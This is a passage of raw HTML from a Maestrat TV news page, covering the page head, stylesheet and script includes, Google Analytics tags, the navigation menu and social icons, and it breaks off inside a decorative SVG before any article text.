<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768496151' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20230822","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/16610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=16610' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1768496150' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-16610 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="13c2e897b4e29946867b235c16fc207e" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-16610 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
